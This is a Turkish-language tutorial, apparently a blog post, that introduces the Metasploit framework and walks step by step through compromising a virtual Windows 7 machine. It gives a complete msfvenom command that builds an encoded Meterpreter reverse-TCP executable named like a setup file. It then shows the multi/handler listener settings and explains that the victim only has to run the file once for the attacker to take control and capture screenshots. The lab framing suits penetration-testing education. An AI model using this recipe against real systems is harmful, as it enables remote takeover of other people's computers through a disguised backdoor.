KALI LINUX METASPLOIT

Metasploit Projesi, güvenlik açıkları hakkında bilgi sağlayan, sızma testleri (pentest) ve IDS imza gelişmesine yardımcı olan bir çerçeve (framework) projesidir. En bilinen alt projelerinden biri, uzak hedef bilgisayarları hedef almak ve geliştirmek için kullanılan kaynak kodu açıkça belirtilmiş Metasploit Framework’ünü içerir. Diğer önemli alt projeler işlemci kodu veritabanı, shellcode arşivi ve ilgili araştırmaları içerir.
Metasploit projesi, içerisine eklenen bazı yasa dışı ve kaçınma araçları ile tanınır.
Örnek Çalışma:
Adım 1: Hedef cihazın IP adresini öğrenme adımıdır. Örneğin, sanal Windows 7 işletim sistemi için “ipconfig” komutunu kullanarak hedef cihazın IPv4 adresini öğreniyoruz. Hedef cihazın IP adresi 192.168.190.133’tür.
Adım 2: Saldırgan cihazın IP adresini öğrenme adımıdır. Örneğin, Kali Linux 2021 sürümü için “ifconfig” komutunu kullanarak saldırgan cihazın IP adresini öğreniyoruz. Saldırgan cihazın IP adresi 192.168.190.136’dır.
Adım 3: Saldırgan cihazın terminal alanından MSFVENOM’u kullanarak payload oluşturma adımıdır. Örnek komut şu şekildedir:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.190.136 LPORT=5566 -f exe -o /root/Desktop/setupdll1.exe --platform windows -e x86/shikata_ga_nai -i 20Bu komut, payload oluşturmak için kullanılır. Payload, hedef cihaza yüklenerek sızma işlemi gerçekleştirir.
Adım 4: Oluşturulan payload’u hedef cihaza yükleme adımıdır. Bu aşama, hedef bilgisayarın bir kere çalıştırması gereken ve yeterli olan kritik bir adımdır.
Adım 5: MSFCONSOLE Framework’u çalıştırma adımıdır. Bu adım, oluşturulan payload’u dinlemek için kullanılır. MSFCONSOLE’u etkinleştirmek için “use multi/handler” komutunu kullanıp ardından “set PAYLOAD windows/meterpreter/reverse_tcp” komutunu ve “set LHOST: 192.168.190.136” ve “set LPORT 5566” komutlarını kullanarak dinlemeyi başlatırız. Son olarak “Exploit” komutu ile dinleme işlemini başlatırız.
Stage başladığında, hedef cihazın kontrolü elimize geçer. Bu aşamada, “-help” komutunu kullanarak çeşitli işlemleri gerçekleştirebilirsiniz.
Örneğin, “screenshot” komutunu kullanarak hedef cihazın anlık ekran görüntüsünü alabilirsiniz.
Sızma işlemi başarılı bir şekilde gerçekleşmiştir.